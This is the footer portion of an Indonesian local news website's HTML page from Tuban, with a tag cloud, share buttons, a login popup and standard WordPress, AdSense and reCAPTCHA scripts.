		<a class="post-title the-subtitle" href="https://kimronggolawe.com/2023/12/bocah-asal-montong-tewas-terlindas-mobil-taft/">Bocah Asal Montong Tewas Terlindas Mobil Taft</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/12/2023 5:46 PM</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://kimronggolawe.com/tag/bnnk-tuban/" class="tag-cloud-link tag-link-197 tag-link-position-1" style="font-size: 11.92pt;" aria-label="BNNK Tuban (52 item)">BNNK Tuban</a>
<a href="https://kimronggolawe.com/tag/bupati-lindra/" class="tag-cloud-link tag-link-1193 tag-link-position-2" style="font-size: 12.293333333333pt;" aria-label="Bupati Lindra (54 item)">Bupati Lindra</a>
<a href="https://kimronggolawe.com/tag/bupati-tuban/" class="tag-cloud-link tag-link-424 tag-link-position-3" style="font-size: 18.826666666667pt;" aria-label="Bupati Tuban (123 item)">Bupati Tuban</a>
<a href="https://kimronggolawe.com/tag/covid-19/" class="tag-cloud-link tag-link-964 tag-link-position-4" style="font-size: 14.906666666667pt;" aria-label="Covid - 19 (75 item)">Covid - 19</a>
<a href="https://kimronggolawe.com/tag/kapolres-tuban/" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 12.48pt;" aria-label="Kapolres Tuban (55 item)">Kapolres Tuban</a>
<a href="https://kimronggolawe.com/tag/kecelakaan-lalu-lintas-tuban/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 8pt;" aria-label="Kecelakaan Lalu Lintas Tuban (31 item)">Kecelakaan Lalu Lintas Tuban</a>
<a href="https://kimronggolawe.com/tag/kemenag-tuban/" class="tag-cloud-link tag-link-368 tag-link-position-7" style="font-size: 9.8666666666667pt;" aria-label="KEMENAG Tuban (40 item)">KEMENAG Tuban</a>
<a href="https://kimronggolawe.com/tag/kodim-tuban/" class="tag-cloud-link tag-link-535 tag-link-position-8" style="font-size: 10.24pt;" aria-label="Kodim Tuban (42 item)">Kodim Tuban</a>
<a href="https://kimronggolawe.com/tag/pilkada-tuban/" class="tag-cloud-link tag-link-784 tag-link-position-9" style="font-size: 13.6pt;" aria-label="Pilkada Tuban (64 item)">Pilkada Tuban</a>
<a href="https://kimronggolawe.com/tag/polres-tuban/" class="tag-cloud-link tag-link-198 tag-link-position-10" style="font-size: 22pt;" aria-label="Polres Tuban (179 item)">Polres Tuban</a>
<a href="https://kimronggolawe.com/tag/porprov-jatim/" class="tag-cloud-link tag-link-475 tag-link-position-11" style="font-size: 11.733333333333pt;" aria-label="Porprov Jatim (50 item)">Porprov Jatim</a>
<a href="https://kimronggolawe.com/tag/pwi-tuban/" class="tag-cloud-link tag-link-231 tag-link-position-12" style="font-size: 14.16pt;" aria-label="PWI Tuban (68 item)">PWI Tuban</a>
<a href="https://kimronggolawe.com/tag/rutilahu/" class="tag-cloud-link tag-link-882 tag-link-position-13" style="font-size: 8.3733333333333pt;" aria-label="Rutilahu (33 item)">Rutilahu</a>
<a href="https://kimronggolawe.com/tag/semen-gresik-tuban/" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 8pt;" aria-label="Semen Gresik Tuban (31 item)">Semen Gresik Tuban</a>
<a href="https://kimronggolawe.com/tag/semen-indonesia/" class="tag-cloud-link tag-link-389 tag-link-position-15" style="font-size: 13.6pt;" aria-label="Semen Indonesia (64 item)">Semen Indonesia</a>
<a href="https://kimronggolawe.com/tag/sig-tuban/" class="tag-cloud-link tag-link-968 tag-link-position-16" style="font-size: 13.973333333333pt;" aria-label="SIG Tuban (67 item)">SIG Tuban</a>
<a href="https://kimronggolawe.com/tag/unirow-tuban/" class="tag-cloud-link tag-link-348 tag-link-position-17" style="font-size: 12.293333333333pt;" aria-label="UNIROW TUBAN (54 item)">UNIROW TUBAN</a>
<a href="https://kimronggolawe.com/tag/virus-corona/" class="tag-cloud-link tag-link-952 tag-link-position-18" style="font-size: 11.36pt;" aria-label="Virus Corona (48 item)">Virus Corona</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> KIM RONGGOLAWE</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-14278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14278"><a href="https://kimronggolawe.com/">BERANDA</a></li>
<li id="menu-item-14279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14279"><a>About</a></li>
<li id="menu-item-14280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14280"><a href="#">REDAKSI</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat&#038;url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat%20https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/&text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Wabup%20Yakin%20Prestasi%20Olahraga%20Tuban%20Terus%20Meningkat%20https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://kimronggolawe.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599"
     crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2030944959225599"
     data-ad-slot="2363029563"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599" crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2030944959225599" data-ad-slot="2363029563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://kimronggolawe.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://kimronggolawe.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://kimronggolawe.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Sandi">
				<a class="forget-text" href="https://kimronggolawe.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkimronggolawe.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://kimronggolawe.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://kimronggolawe.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3627&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimronggolawe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimronggolawe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KXbF0AanMr5EwQDdH3aUdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769565349210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>